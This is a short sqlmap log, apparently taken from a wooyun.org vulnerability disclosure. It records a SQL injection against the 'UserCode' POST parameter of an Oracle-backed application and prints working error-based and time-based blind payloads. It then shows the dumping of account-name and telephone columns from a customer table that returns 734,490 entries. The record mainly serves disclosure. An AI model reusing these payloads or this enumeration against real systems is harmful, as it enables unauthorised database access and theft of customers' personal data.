 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserCode (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: treetype=OperatorCom1&UserCode=admin' AND 4060=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(112)||CHR(113)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: treetype=OperatorCom1&UserCode=admin' AND 1165=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(115)||CHR(76)||CHR(113),5) AND 'jcJv'='
---
[10:20:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:20:37] [INFO] fetching columns 'ACCNAME, TELPHONE' for table 'FDCUSACCOUNT' in database 'CBSCUSTOMER'
[10:20:38] [INFO] the SQL query used returns 2 entries
[10:20:38] [INFO] retrieved: ACCNAME
[10:20:38] [INFO] retrieved: VARCHAR2
[10:20:39] [INFO] retrieved: TELPHONE
[10:20:39] [INFO] retrieved: VARCHAR2
[10:20:39] [INFO] fetching entries of column(s) 'ACCNAME, TELPHONE' for table 'FDCUSACCOUNT' in database 'CBSCUSTOMER'
[10:20:41] [INFO] the SQL query used returns 734490 entries
www.wooyun.org